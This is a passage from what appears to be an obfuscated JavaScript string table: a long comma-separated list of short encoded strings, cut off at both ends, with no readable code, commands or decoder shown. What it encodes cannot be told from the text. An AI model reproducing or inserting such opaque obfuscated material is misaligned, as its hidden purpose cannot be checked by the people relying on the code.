f7dMdzA','xwjZW5r4','WQJcJYejWRS','EueQW5He','WRhcSmoHW7ZcTG','DSodc8oqvW','aJlcLCkrWR0','s01IW5u0','W7pdGJJcPIK','WPxcISoUW5ldHq','WQZdOtVdRdC','q04pzYy','W77cOmo5W7lcOG','W7ZcH8o6umk2','cGGNW5uS','W6ldO8kPWPJcJW','WRRcOg4OeW','WQ/dSxRdPh4','aJlcMCklWR0','W7/dGIJcTMO','WPTyWOi','W7hdP8kIW4Sw','W63dP37dRZC','omkeD8o+','WOpcS8oSW4ZdMq','W6ZcQCkVWRVdRa','W5lcSCo2W6/cQa','cSkboCovW5a','bXTSxKi','W6/dJCkhW5Gk','WQ3dSmk1W7BcOa','Fu9YACoz','W7nCWOn9bq','yKRcTcq9','vrVdI08X','tgObdH8','vSo4jG','W6j2WQhcL8kq','W6hdSCoejgu','WPTdCCoTWOu','i8onnSk4WPS','FNtcJb8a','W7VdJhGdWRO','WRddGmkJhCkW','BunIzCoj','e0ddGSk5W7W','rqjKqLS','rZ/dL8oeWQO','W6ZdSSklBbO','na0EkKq','WRSVW67cLSku','ma1mtqu','WPrPF8k+W4a','dafezdy','WQlcKxL5WQi','lqb+WP1x','W7NcRmk+WRxdPa','WRhdHSkUgCk7','W6HhWOq','dGy6WQSE','sKtcHr82','C8oWgmoCW4i','W6tdRczJiG','tvqazZC','kt8WiZ4','DCoJWQuxW7e','W5JdQqlcJHu','W65CWOn9aq','wCk7FCohWQ8','cWD2WROj','W4hcUCoMW68','WRxcKtiHW6e','W4KjWRtcLSkg','te1ZWO5UyYZcU13cISomca','g8kebmk6ja','WPddQCkstbS','W7JcOSoNW77cRW','D8o6mSk+WP0','paasALC','AaaQW5uC','t8o+lmoAW5y','W6hcSCoMW6JdVa','mcaMeHa','ltuRfZm','d8o6omkwW7i','zCo0W45eWQi','prldPs1l','uSkXiCoIFa','W64/W7JdQ8oi','jSoVW4ztWQu','WOLhe0VdVW','W6BcOCoEya0','FLpcSwHB','W7NdSCkxFWG','sW/cVmoPWQ8','wmoyB8kuW5y','q8k7BmotW78','W5ZdP8ksW68s','WQxdUmkyB2q','rCotD8ku','hfVdHmkWWQi','W5aMW4u8WQS','cvC0WQXi','W58yW6pdQmod','W4RcTtVcQh4','WR/dLCkZamkG','WOC8pCk5','WQ/dSxRdPhm','W63dPN0LEq','amoVjCkCWRe','iHVdMgTj','WP/dQsiWW4a','WQGiWPeura','WP/dJ8kucCkc','WQJdGSk9h8kM','W4fMafRdSa','mbVdUK9Z','y8okcCobW7m','W7ddSIypWRm','W6hdIcrnWRy','W4uQpSkIW44','cSkby8oxW50','sr05WQqk','br40kti','jHhdGKTb','WQzfdMZdTq','ub/dLMmX','jqifnea','W5JdQIJcIGC','C8o9W5XdWQi','sfHeDwm','ofaMWOzZ','medcTCodgG','WPi8pCkIWOG','uvnWW55M','EvP4x1G','qs/dLCoUEG','W67dRg9+pW','maRdMfbo','W6lcTmoSWRVdRW','W7xdOYC2ja','W73dSmkFErK','C3BcRKjL','Aa0SW5GE','W681W4tdMmoB','xZ4Wjb8','W6jhWOr9bq','W73cPCoMW7m','WPJcRSobWR8A','WRxdNSkLqmkV','DhXqW69l','W6hdNZHNWR0','vuDTW49z','kqXIB8og','D1PSxHq','W5tcIMC9WO4','W67dSdX3iW','bCofjmocWOW','ffRdGSkOW6W','W608W4m','WQtdNJrNW6i','WQpdLdzXWRK','cdWpcSkT','wmkdBCoqW5m','ssZdHg9c','lHCRkSkh','WQxcUh3dPdS','W4SuW7ZcOq','W6ZdG8kT','WRddUNFdOt0','W6FdOSotEWG','jmkMWPmyWR0','ftGWjdm','o1LxmKS','zCoek8kJWOC','vSo/kCoKEG','bgBcO8klWQy','ySo9W5W','W4ldPSkzzca','q8k7n8otWR0','DI7dMSo9BW','qsTOvXi','W7tdMIJcIWi','W6JdOta7pW','WQddTConrbG','dM/cNmkOWOG','BvyYpCos','WRNdS8kgmMm','f17dLCk4W4G','taFdIvLT','WQtdSh3dQsS','nLJcQK9O','wXtcLSk5W64','wLj3W497','tCkoASkzWPa','exxcVmoFcW','i8obnSk4WOy','WPHzWOzPWQO','jfJdN8kNW6q','WOqMpCkPWP4','jaD/z8kk','W7ZdK8kJamkX','W4VdN8k+WOdcGa','lGOMjmkn','cSksuSoZmG','r8oei8obWP8','WQ/dPx7dPG','srK7WQaM','WQOPW6hcJmkt','WQtcOmoUW5ldHq','gbCuW5eX','hKBcM8k7W6y','W5FdNqGWW4a','cSoeWPyDWP0','jbCNEmkL','W7ldGcXvpa','majqEs8','W7ldIdS/WR4','fKxcT8kreq','wCkbWOaTWOW','W4ObW6pdTCos','gmonW4iQW48','WQxdSxxdQqe','q8oppSorW4a','xSoYlmoMEG','WObUrXa','WR3dL8kQfCk6','f8oYi8kDW6u','tb85WQWw','f8oiWO8JWOO','vCkQvSo7mG','W5FdLb8e','W7tcTSoWWRJcOq','vSo/nSoQzW','DunxzXK','f23cNSksWQG','cKXJteG','iqhdPanX','W4PXWPH0eW','hSksea','W77dIdZcUY8','B8o2W4PwWQm','nvqOWPhcJq','W7FcQLz1WOq','dvXT','dunbWPX4','k8kVFCo+mq','Cf85vHu','qHaIWRDd','W4/cKwD2WOu','DLjNW55N','W4TrWQ7dTCol','WORcQ8oAWR8d','W69jWRvYdq','aL7cKWXG','lqm4WOSF','WQNdUx/cOgO','tLzVsL8','WQxdS8ol','raOSWQya','m1uQWPBcNG','vLS9WQ5t','amoaESkzWOC','zCokpmoHWPW','zGpdUgju','EaNdPe14','sCooiSoFW5S','WQ5MWR3cTSkA','WQ7cISkOh8kJ','WRJdGt8oWRO','WPddT8ogAbO','W73dRmkm','eLJdKSoHWR0','W7vhWPG','m8o0imkAWQS','E3dcI0bY','WQtdOmkrzrW','gSoOi8oHza','rurjycW','hSkvBComjW','kWRcLZua','W7JdGcNcOt4','W6ldLWXUjq','W73dQSkDBeq','dCoYomkwW6q','naudiLC','W6JdT8kxzGC','yLa7W5nu','ortcS1iS','WOtdVCkrW74q','cmkyu8o1mG','ktvYoJi','W7hdICk1bmk9','W68LW6ddJ8oa','Cfb/xai','A8oGb8oAW6y','W53dKCkmW7aA','yvTUteG','W7ZdIcvaWQS','W5/cPCkFhqO','yHZcP110','zmo5lSoMAW','gfxdGSkGW6a','uXv5uv4','kJOhemkK','eaWYWOe','ur3dGbe5','krFdJ0z/','W7ddNXubWQW','WRL0WQ3cGCow','iumRk8kz','hr05WOz4','rg4sW7q3','oY0KW5qL','WOjPoK3dVG','WRbuW5XIvG','lYn/pcu','W7xcNSoXWP3cOq','AudcNMLD','zCo7WPqxW5S','ffRcI8oRW6a','jSk4W51EWRy','lbVcGvfp','umo5kSoPwa','lSkdECoIWPe','DCohiSogW58','vSkIw8kxWQu','W57cKgCRW6O','qNjbWPX4','W6ddRCkyzG','sqWjysC','FmoemmkIW58','wwDzDW','WO7cOmoUWOJdIa','k1dcUCkJWOa','ESorfSkiWPS','WPCmW74SW7S','W4hdRSk6W5/cKG','W75PW73cHmoj','urNdIWzW','uKuTW54w','z8ogDmk4WPm','WPVdPmolqa0','Dmo3W5PzWRu','iG9Vlmkk','wbTeBsi','WQBdGZ19WQm','muGEg1a','lrGQgaq','W5NdU8knW6S','WRtdSgpdVd8','ANmYjZm','gaDTW7ac','CrtcLSoPWQ8','WRXCWPTNWQi','zr5Pq3W','tLTRAfy','gHCKW5CX','W6tdMdmtWQS','W7hdRJrVAG','dvXTW6un','wrbZW4L9','W4yMW5PVWRq','rHuOW6Gu','tuVcQCoyrq','W4FdO8kRW5/cJa','kb/dMfzp','EHTKWO7dJa','aSknF8kkWPq','uSkXl8oSBa','sCoeymozW50','WQnWWR0','W7tdPSkuW5CU','B8otkCkPWPW','W6BdMsqjWRe','CSo2a8oOtq','tYnMALi','W6FdOSkHAX0','WRVdOmomrba','W6FdOSkHzqa','daezbeK','WRTWW6pcISku','saVdLLq','qf1+z0K','WOm7FmkPW4O','ze43W54q','WRhdUmkKWRxcSG','wMWUW5es','uXVdGqyY','BunIj8ki','W63dTNpdOti','q8kqBSkDWP0','W73cJs1QW78','zZ4Wpd4','WRpdMc54WQG','p8kfv8o4lW','ACoZW4zsW7W','hCktBmkBW44','leJcQG5G','W4OMWPD5WQK','W6FcKxr3WQi','W6hdRSkPW7NcSW','urVdLHWK','WRZcICo3WPlcRa','W44Iau/dPq','W7ZdJI8','W7pdJchcQG','sHKG','W4r7WOxcVmkg','W4JdL8kEWPtcRq','dSkva8k1Fq','W7RdT8k+W5hdRq','zSkcDmk1WR4','zw8WsXe','FvnNFSoJ','WQldVCo6iwa','W7xcGmkuW5hdRq','W6HgWPL7fG','WPJcSSkvW74C','jJ/dLSo1FW','W4tdK8kHWQlcTa','Ab5GwHi','Efb1','tuyawqG','sHJcLSoQW6W','lqaYW5GF','prldUsji','dafkAYC','W4VdIaRcPbG','W5VdOCkoW7qx','WRlcI8o/WQtcJG','xqZcIeS4','iXCJlmkh','sX3dL1m8','yCooyW','qu4aBY8','ESoly8oSW4m','WPRcQmortGO','v0LQW5HX','gIzIqfO','oaOnjLC','gLBdHCkMW6m','h8oqxCo1ka','W7JcKg7cRcu','WQ/dOtP5oW','WRFdJSk/xCk6','WQldTtv3WRG','kf5LiCka','W5RdPCkPWP3cLW','WOLLcLZdQa','tqeFlKK','rd5QwLO','iqZdR0H8','W4ZdR8kdWR1a','pwORdH8','WQVdS8oxncq','W6NdRtLYnq','lfJcQHPT','uqjKteW','WQeiW4PEdW','W6hcRCo3W70','W5VdQ8kpW6S2','ybSQWPZcGG','W7pdQZH3iG','W5/cPCkrqHe','tCkpDCkrWPy','WPpdQsiWW4a','W6ZcVmkfjgC','oh0Zlte','W6dcRYvKoq','W7NcOSo8W7y','lmo2WOmZWQy','WPpdSwNdVZK','mSohmmk6W5i','tcmHWQWx','aNy9WPVcNq','zSoWoSkuWOO','WP7cTSoAWPZcHq','W4FdQSkMxZm','vb/dO8osua','WPhdQSolsb0','W5hcJhz5WOm','WQ57leO','rCoflmoyWPi','W63cOI4CCa','vSkfBmovWPS','qmksx8kcWPq','W73cRmogW7NcMa','AaNdVK8W','W43cO8kjW7as','WOvOWObPWRu','WPKhW6RdRSos','v1LIW5Dl','qSooiCoqW5C','DfP7Fmos','W6JdUdrK','pbmdlKO','W6qkW4PQhq','ov5PWPRcGG','D1qXWOFdGa','W5uEW73cPSkg','p1iJWPVcMa','fmozdCkBWQK','FXZdUeDZ','WQJdJSkUbCk4','W6ZdT8ofa0K','rZ/dL8okWQW','qXeQ','W6FcKxPPW4C','WRpdMxD3WQu','q8k7BmogW68','WPxdOmkoW6Sx','W73dRmoDDGm','y8oQW6XwWQi','t0FcVmoFhW','w0rCW4T7','muq3W4Tz','WRhdUmk4W7hcUa','hCkysSoBmG','WPKxW6ddRSkB','krTSWRFcVa','W4ddP8o0W5ldLW','WOLLdf3dPq','WP50WP1UWQ4','WOD7WQ/cVmkg','umokl8oKW7G','WO7cOCkNWP/cLq','kuH5W5hcMa','kXCAjtW','WPHJdeddTa','bhdcM8klWRS','WOnOWODPWQK','e1xdHCkwW64','WOhdT2ldGG4','h1KoWRDk','zgVcRN9t','oXCsnqO','gGeuW4G9','WRJdTCogkcq','W4VcOMz6WOe','k8oWW4bBWRu','WO8RWPLJWR8','xI94dKS','CsldKCk3BW','AcjQtfy','f8o1jSk+kG','WPJcKSo6WPq','itK6ztK','vJHut10','amoIe8khWRO','uSo4lmoIvW','t8ofeSoxW50','yqFdRK9X','WRtcKCkZWPlcOq','qLHbWPX4','WQtdNtTNWR4','W4ZdVmkiW70l','W41BW5qIWRG','xGxdTCk3BW','WR/dSmofkwm','oJBcVSk6oW','xcnUa1W','uSonW6TY','WQJdVCojygO','DYxcJSo0BW','bfLQW400','AaS0WOVdJa','BhXrWOC7','fuhcM8kRW7O','cGvRW6ut','W5dcH2n8W40','W6XPCCoTWOu','ySomk8o2W5i','dv3cVmo5ha','nCkRWPqxW5S','W4WHau/dTW','W5ZcJgXKWOe','vJmXdLy','W53cUCoZW57cQa','cSkbBCkuW58','df7dUCkFcq','fmoiWPGNWPO','W6hdGJHnWRS','WQ7dSdBdRJi','vmkZk8oGzW','WQFdUMNdSxm','AvFcTYbi','uSkOACkQWPK','W7xcGmkuW7VdRq','WR/dIcJcOsS','W5NdOSkrW7CF','FGGSWReC','bKVcRCoqgq','wCoZnSoQAW','W7dcGdubWQS','F1C5wb8','WPLZWPH4','W6VdHmkaWRpcUG','kbf5t8oj','dSo+CCorWRW','W6pdOZz9nW','WRxdLCk1','WO7dS8k6WOVcIq','W67cV8o6W7dcQa','WO7cVmk6WOddMW','yHJdV1O9','WRCUW4tdMmoB','W7ldSJL/ja','WRnQbeZdUa','W54uW7VdG8of','hCoaWO5VWPW','W5VcGMz1W4i','WR3cKSoYWPxcQa','W6FcKtvKWQW','rfDKteu','W5ddSdPcpW','fSopW4iRWPO','W6ZdRCkk','W4RcGgn/','cHaKW4Sh','W7ddSJSpWRS','qCkpCCktWPO','qMDKwuK','g8kjw8o9kq','FYZdOML/','ib7dRCkexq','oGWClKa','ytmdWOiW','W7tcV8oTW6BcPq','zKPJwuG','ACo8W45BW7e','lJKSodS','W7/dQSk1W7xcRG','q8k7CmkrWQO','dNZdMCkbWQ0','W6xdMwhcVcm','WQVdVh4','WQz7WR3cNCkj','Ef5LsKK','b8o+pSojW78','vcvKrvy','W43dVmknWRCw','mv9Xxqq','WPHJf0NdTa','W6RdKJv6WRK','WO7cOmoUW5ldMq','ifOTWOFcOG','eYxdL8oqW7S','DfhcVa','wSoDhSkMiG','WQBcJwBdOea','q8oZjCoKza','s1zLW79d','cqOIW4O5','W5/cPmowta4','WOv0WPLPW7S','W7RdS8ksAba','tSkMySoKEG','FmkonmkLWPW','W5tdOCktWQu','feBdQCk5W6a','WOLSewldUa','zCoVW4zrWPO','WRxdSgJdVc0','EHTKW5pdKa','me4Akee','yWFdPKX8','sgTKErW','WRvNWPDVWR4','w1Ddwru','WOJdPvZdNYW','rSoqpCobW7K','tY9Vftu','xfqxzG','WQhcJ8kYW5hdHW','t8opoCogW5m','W7ZdGJG/WQS','xSoiiSoAW60','xrbXW55Z','WRFdOCkLWQVdPa','W6RdMtv4WQK','gSonWOmXWO0','rCkIsmkJka','W7ldPCkMW73cPq','lWq4nhW','gXD5seu','qbKJWRbu','W5yIubZdOq','W4SyW6RdRW','aHddILi1','WOVdPmorvuu','u8k3wCk3WQO','W5hdQ8ksWR8k','yKn4uGq','dvXTW6vz','zfD7','WO8Mp8oGW5u','B8o0gSo1rG','me4ujLe','x1vhW6Xv','sX3dILa4','W5dcKv1GWO8','WRxcJxzaW78','W6/dIcdcRJ4','q8kMySoGBq','W7ddTCo0W6FcUa','sbGJWQru','tK4Qw0G','WOJdQmkvpmkw','vmoZlmoWzW','W4SGp8oGW4K','W4VcL21+W40','eCo+k8kAWQW','WRVcKSoWWPtdTG','gb09WPaO','W4zPCCoTWOu','v1zQW545','BvuHyZK','WQxdSCoeowa','DrJdRWm','y0STsde','wu1IW5X1','yuf9tre','fCktsSk3nq','W67cTCo7W6/cIq','WRpdLLldHre','W7ldNsNcOq','rZ/dL8oeWRq','jKFcQIq9','aCkQmSo7mW','gCksumoUiW','b1JdTmodcW','dvXTWRHZ','FXJcSqHZ','WRddGsxcOs8','eu/cRmkrba','W5GcW7ZdKSoh','d37cMCkaWQu','W5ydWRu','rfOQW587','jHmBlLe','AmoVkSoSFW','laxdQ1X6','vXSKW5mZ','f8k8BmoMBa','W4SuW6ldS8oq','FKGXW4OM','BeXzW5z6','sCoei8oaW7O','WPZdQCoAqaW','WOv4abtcSq','W5WyW7VdVCou','WOrtW6ldS8oc','WQeiW4O+sG','zSoag8oMW6C','fSotWPyJWPa','WQhcLmo9WPtdOa','q8ockmkzW58','W4ddRYizWR4','t0qLyI8','emooWOW','aSkZiCksWQC','CY7cMCo0Da','WRtcJhH3WQi','W7xdTJP4BG','WQhdHclcVZ8','FfP6uH0','DHbMr20','BG3dRuDZ','F17cM09y','lumYW5Wk','WQ7dGSk3h8kI','rd55r1e','ge3dQCk9W6a','yGVdQ1XV','B8ohpmk+W58','WRJdNSo6wSo0','WPaWgr3dRq','ethdP3PU','f8o/CSo5W78','WRxdLt9MW6a','WPldQSoBqbi','WPqFW6ddQmop','vmo5mCoWAq','AaZdIwrl','gf7cLWL1','WO/dVCkFee4','W6JdRCknBWy','WR7dJIpcOce','hWnQWQLG','f0aRdH8','jGSymKK','WP13afZdQa','WRNdGmkZa8kG','WOzPWPPRWRi','fmorWPaNWO0','vXldGvKI','DcRcMCoUFW','u8k+ySoNAq','W7RdT8kFFqW','W5yDW6ddRSkC','hrS5WRvA','WQBdKIm5WQW','i8oupmkUWPK','W7JcNCoNW5FcIG','zLz9xbG','W6BdOCknBbS','WP5JWOztWRm','uvnMWPz8','wSkqx8oIAW','gSk2jCkxW6i','W67dHspcUbu','W7NdSCkBFWW','dGFcUSoEba','qGPRW7So','qf1+FuG','W6tcPSk1W7JcRq','W7ZdIhSoWRa','jJu5pg0','rZ/dL8oeWQ0','x1jzlca','hCkiv8o+','cW1NW6ih','iqxdPuP8','m1NcLSkkWQG','qSoocmkUCq','vmkEuCo1lq','lqaPW5qD','W6BdHtKxW7i','w2eDW6qM','sqWIW6GA','W6r3WO57fW','daW/W5m2','WOhdTmkVWPdcIq','jJuNC10','yHZcQcq9','W67dHspcUIy','fSkstmkGzG','WP5RaKBdPq','fCksvCoZiW','fHWQW5b1','iWaNAmkl','sHK5WOav','W6xcVCo2WRJcPG','vv17fva','WP/cGw1IWOq','tfjX','emoeW48SWPe','mMP/EwW','W4JdVWa','WReAgCkMW70','WPJcRSkhW7mB','W6/dHdRcRIK','W4pdR8kQWPpcIq','pvNcSCoEhq','WORdKSkUmSkU','Bv3cTMrF','scm9WQOv','u8oRnmotW68','cxpdNmkmW44','orOYimou','WQelWOLXcW','WOffaehdNq','yXHkBxq','sfeJWQOn','suHMW4HG','u0Prxeu','WQZdMd85WQ4','s8kqW5z1W4O','mrm0tbK','gqnNW65h','WQFdHSkuW5hdRq','wvFdMCkMW6q','W7ldVmkVW7a2','iXaNeCkm','W63dOSkkAbO','WQNdT8krEvm','W5pcJgn0','cWDOW7iE','qeGhDW','Dmk1W4jEWR8','tfjTWOuE','osni','dCkbWOSSWO4','WQNdImksiSkF','hc0JaNC','W4ddTmkVWPVcIW','sWySvKy','rSospCovW5W','x1H3W7PG','seaqB24','wvHRWPi7','W6pdRtfVCa','aSoel8ksWRS','ceBcV8oWka','oHasAKG','B8o7W4OAWQm','WRRdGCoXyfm','jGFdUfbp','W5VdT8k+W6SB','W4OiW6hdV8o5','hXbTW6el','bfuWWPT3','wSodhSoZka','W7KtW4Oura','fNxcUSoEba','t8kmimoBW5y','lviGWOFcHa','exdcM8ksWQa','WRpdRmomvq','rLzJvuu','WQT8WR3cImkx','o0j+WPhcGa','W5vNWQvsjG','W7NdJdqfWRm','W6ZcVmkfBuK','bmkRW6HIW54','cSovp8ovW5W','EvX4xXu','WOL5BW7cSq','WPJdRmkoW60A','WQJdLCkZeSkH','W4RdO8kaW7Wr','rSooi8otW5S','rCopoCorW5W','mexcT2Xm','WOP0WRFcT8kJ','vrvIv0G','W4WIce/dOW','qvGuxYW','oSk3W5XhWRa','sh7cH8knW6y','WRPfb0ddSG','gWFcVCougq','bKJcQG49','WQZdSt15jW','gCkCsSo/iq','W65dWOn7bG','egVcLmk6oW','WQ/dKCkRpCkI','ydudWOW0','hXiKW6XG','pazAjeO','bfhdH0KK','id0hes8','WP5PyCo2WQ8','mrhdNG','W57dI8kfWQJcTq','W7/dUSkKW7hcSa','eNRcV8oOeG','csyhf8kT','WPRdO8oqtXS','WObJeuFdPq','qGBdLKWE','cSoapSkuW5C','CqTXzCkk','dmo/lCkFW78','tmkhqCkrWPC','vsv/wLa','zqtdRGyR','a8kytq','bHVcV8kfdG','w0CtW5eT','WRRcJ8kKW5hcVq','W5LPaSoWra','WRBdThFdVtS','uXv4wKy','WObRc0VcSq','D3Diqfm','xJP/','qHj2W74C','W4zPCCk7W4a','W5ddR8ksW4aF','EYFcMCo4Da','W7/dMSk0WPFcHW','lZu8a10','gbXQW5zK','rK1Mta','WRpcQdNdQZe','W6pcSCoHW6y','xaKOWRCa','WOSMnCkSW4K','AMXWld4','qXm5WQWA','n1qXWOdcIq','qCkzqCkmWPy','wHVdHKqA','WRZcTSoRW6hcUa','W5xdQ8kpW6WF','gSoOk8o3za','rCovjmoxW5C','dKVcU8oubG','l33dUCkhW5a','W7usW4O8rG','kGy2gSkC','wrj8tv4','rXVdKSkGW7K','W4SwW6RdQmkB','WRLgia','lsnxW5i1','CsldKCofEa','taW9WQax','W6hdRmoxjh8','WRBdTYXJWQu','kqzMWPdcGW','DCoOW4nEWRi','iCoAh8k2WOa','CSo3W6nyWQy','aaLTW7ii','s0LXW5j6','W4ldQsnNfG','gaNdJfGK','yNXeExS','Db53vb4','iGWPlmkm','ESoIpCkMWPm','WO4OiSkmW5e','W7ldV8k1W5qX','oqOziKe','W43dO8kRWOlcKq','ocCdd8kU','ACoglCktWOi','ESkyECogW5i','W4DYWPvUW7y','WRxdICo3bmk7','nmkSWPSaW6tcNbnMqCkrWQDu','EvD3CSos','jaWS','W6BcUCoWWRBcOG','bZiQgaq','WO5JhwBdIq','WQJdGZDXW60','WQvYESkOpq','E1FcT2Hs','uYn9edu','emkgkSodW7K','W6LnWOn5da','W4ZdR8kQWOVdHq','wrK/W75Z','WPxdJmocl34','wvfQW5X6','q08qBYO','ASoknSk/W5i','WQGiWPe+BG','WPDAWONcImkR','amo0i8kyWRy','c0dcLmklWQy','aeHVW7Tf','WO7dQCoXkua','lbTVmSka','lSkdnmkTWOO','CLz6tXu','jGS4W4i','gCkyF8o2kG','iqXLW5ih','W53cMSoTW5lcQq','pCkwySkJka','mrVdIgbb','rSoxomolAW','W4dcHmobWR9E','WRddI8kfhmk7','dxldSCkBW5G','WPvZCCkUW4a','uSoXi8oQza','WOVdOmoytGW','t0JcRmofhG','W6ZcSSogiMy','oHeEjLy','dvWRWQOx','WPrPnCkKW5m','q8k1l8kCWRa','WO9IWQTVWRq','WOJdN3RdQHW','WPRdPmoDl1e','WQldS8olkdi','rHv6sK0','W7CaW4ZdNCov','x0TIW65x','yConlCkPWPW','ndWBlKS','h8kfsSk3iG','W6dcImk+gCkI','WQhcOJLZnG','naauiLu','W54eW6BdUa','W6ddRCotFGa','oXCKjfC','Dunxz1G','qL9LsL0','WQddSCoqrre','W5awW6FdQmkC','uuLIW5H7','WQxdQmo2tb8','prldPsnz','W7miWPeura','nYxdM8oUCG','wXtdL8kNW6y','vchdHLm+','tSoioCkjWPa','ECokgmonta','kt8ZptO','ygyYW7O1','WRpdL8k/hG','W7BdGtmbWQ0','pvhcOgni','W7ZcH8o6tmk9','WRxdItCuWR4','x1qgyYO','WRxdISkZcSkX','FKVcMNLt','yKDTvXu','W6xcKmoQumoK','emkbl8oBW4a','C19XxW','aGDQW6jh','iWr4zCoz','WRZcK8oWWPtcVW','wrxdL8oeW6K','lSoEu8ogW7G','ruiD','CXlcVI02','F2BdMSo1BW','jCkBuCoOkW','qG53W6u','naeskWK','zuiKWRDk','bGXJ','W6JcVCoWW7xcTq','h8kpwmo2kq','W7xdVCoMW7pcOa','WRFdHcL8','sMPnxMe','hCkvsSkGzG','WOuMpSkMW4W','FfnYya','wrldKL0P','W6BdPYftpa','W4VcGMT+WOu','WRFdNtTTW7C','BJNdLCo5FG','pmoJWPapWOq','tSo4i8kCWRq','dSoiWOy2WPy','WRpdHtv6W7C','WO5AWRVcS8kH','AmkMWPmyWQi','qG9RW7ml','y8o2W5T7WRG','WQlcNdn6W6a','D1KRWOFcMa','chtcNSkbWPy','gbldJfi1','iJFcHCoMlG','BSkdECksWPK','WRhdUmkKWQNcSW','cSohhSkTnG','W5m/W401W6i','drqUWPWJ','WQpdSCk/WP/dSq','bKpcR8kreq','Fc7dHSo/Dq','WO/cRmoeWQJcUW','aSoCASkzWPe','CZn4DhS','lCkAymo1W4K','m0/cQSovkW','WRtdULFdPYK','cYtdVCoeW6K','n3/dSCk6W5y','DLHXFqC','W6rmW4PLra','auxcTSoAaW','W5ZcJg17WOK','ruxcRv9t','WO5TavFcSq','lJq7W5aZ','AK82qWC','WRqdm8kHW6q','waWfycO','lqb+WP1z','oqiviKK','nLiJWP3dGq','EbhdUKSG','jSo6W45uWRO','smoPW6X2WQi','vgGKWRDk','wXldHe8J','fSotWODUW7q','WPtdPdDCWRG','hLNdK8kNW7S','WOnRWPf+','A1pcPNqr','W6ZdRSokoIq','CLNcRgGr','u8kMySkGma','mrm0gX0','rL5+xvy','B8oUW4O','uCkuE8kwWPy','W69hWP53bW','W4SNpSk5W4W','WQFdUx7cPt0','W7ZcH8o6umoO','WRZcNSo7W5ZcOa','W65hWOf3aq','W6FdRmkkyaO','W4hdQ8kNWPFdIa','fXqIWRmC','a3BcGCoEWQC','lenuaMe','wXVdLMmX','wvSOW5m3','wCo7hCoQBa','WPVdOmkddGO','vwBcIee','pg5vAhC','aNVcQmkhWQy','W7RdS8ksyb0','omoVWQSpWR8','WRVdKmoYWPJcOW','EueWW54C','ffiCWQxcTG','s8oteSoaW50','iY88bua','ctpdQw1I','W7JcU8o9W4RcSa','vKvGW5nY','W5xdOCkfW74s','F1hcG1Pe','W7ldSb5bmW','sCoyeSoaW5C','WQXAWOvPxG','sWaHW5H7','WQtdP8kxEWW','dCkeD8koW40','W4KWW67dQ8o/','W4PmWQ3dV8oj','WRFcK1XaW78','z8o7W4XsWQe','bSk7yCotWPO','jSoFaSkYW7i','DefXvrm','uJHzs04','Cenmqtq','uSofjCopBG','wCkbWOmUWPC','lfLxm0q','W7ZdG2ddHwO','jtWWoM0','gf7cHrX+','dSodg8kbWPi','W7xdNCk+W5hdOW','z8ozpmkOWQ0','kGy2amkf','qSoZg8o7W5e','WQbXWQ/cLmow','W65gW5a+aG','W5BdUSkaW7yq','qayjWPS0','q8oGBmo5W78','C13cT2bD','W43dJM95WO4','W4ZdOCkt','dK90W6ud','WOhdTmkRWORcKq','pxyRWONcIa','irFdN09m','W4VcIZGWW5C','nGiybeO','qCo2kmoBW6m','WQNcO8oEEqG','xSoSnG','dKFdGSkGW6K','WOnWceVcSq','W43dQmkRWPhcJG','W6tcTCk4W7xcRG','W7xcJSoQWOJcOq','WRnrWQ/cVmkg','W7nmWO9Ssq','WOa9A8oTWPq','WPeiBW7cSq','gavZW5qA','W5RcHgTJWPq','WOhdTtTgWQa','fsXrW7mV','DSkYx8k7WRG','WPJcRSobWR8d','wczItvy','kuZdGmkWW4C','q8k7BmopWRS','WQOibCkeW7e','W5BdGJKlWRy','WOfNc1VcVa','W4/dS8k9W4/dHW','W7dcQmoLW7lcSa','dK7dSCkaqW','frK4W49L','W7hdIsNcVwC','W7RdIce','WPuMi8o3WOu','t8kNySkjka','wY9LsuS','W6BcOKLaWQm','W77dIclcUWi','WRRcK8o/WOpcPa','WQvef2tdOW','fhtcHrXW','W4ZcGgn8WOu','xqZcHriZ','WRdcJSoQWOldRq','Df4GWP3cJq','W5yIsb7cVW','W4RdRmkRW4NdHq','fSooWOKRWPS','FMBdGmo7Eq','WRZcTCoRW7hcSa','mgxdS8kaW7C','duhcSmounq','WQ7dK8kVaSk1','FmogkSk5WP4','W77dHs3cOs0','WP/dUxtdQZ8','r8oTdCkjWQa','xSoal8oyW5C','W77cTCoHW4tcOG','WP/dGYiWW4a','WPJcRSkCWPv0','FvzYtW','Dfa7WO5B','pNddUmkiWQi','v0aXmGq','buxcQ8oirW','WPqdW67dUmop','FXZdR0b4','EfXNgWS','WRTaWOvOaq','WO3dKJyNW5q','hb4/WP5M','W6tdRtL5mW','W7hdHmk1hSkG','wLOFW44t','sCkjE8ovWPa','W7xdOZTIAW','l1uGWPBcIG','qCoyh8oZW5O','WRJdS8obiNO','lvq6WOCx','WPLTWOJcJmkk','wfngmeK','WRhcLmoTWOhcOq','W7NdOSkKW7tcPa','cLiwBx4','gHCNW5mQ','WQ3cQ8k1WRVdOq','qKbkBsy','W4hdRmoJWP/cGa','AeBdQs0F','WQxdQmoaihO','qHBcVCoyha','sxZcMmklWQi','BLahW7WE','mfVcQYbq','BWJdPs4p','emkbomogW54','dhBcKSojWQC','gHNdL1mL','WOrHWQTLWR8','B1FcQwXi','e3BcLmkbW6q','W7jnWPHbfG','srO0mGq','fudcLmklWQy','Cf80frm','h38kWRlcSW','aL7cLaWG','WQVcTSoRW7VcTa','WR/dI8k7a8kN','wmoepSobW54','tCoipSoaW5C','B1nGE8oJ','WOuMpCk4W4G','jbv8t8oj','WRtcNSoNW5ZcRa','W6tcVSk4W6/cRG','Bt/dL8oeW6K','cg3cJSojWQa','W7RdOmksmte','jrnziKe','WO7cRSkTWP3cIG','ta8+W7HB','W7ddTmkwBwO','WPxdH1C','nSkPWO9WWPW','W4xcHmoRWPvE','W6ddOmkBjbO','WQpdQColksq','s8oukCoDW4y','f37cK8kaWQa','xqBdKr5U','WR3dNJJcTIy','yuX8WOm','weqdyte','W4pcQSoBsaG','DsxdGmo7Ea','WQ52WQ3cNCkl','Ef16xGi','fKldP8knhG','yCo9W5TOWQe','W5ddPmopsfe','wtRdHG','WQhcONu2Ca','W6rAWP53bW','f8k8ySkJAq','yLlcQH49','lLOMW57dNq','WOv+WRf0WQO','iemXW5mn','W4lcRCkJWPFcIW','q8ockmkzW4a','WP8to8kfW70','Au4/WPav','W6ddRNH1pa','hSkyuSo7pW','WQpdUxRdUY0','ee/cVSoygq','WQVcKseEW60','cSomlmogW5u','WR3cJwZdRYG','WRFdKcHNWQG','Amkrp8o4W5i','mwq2WPBcHG','WR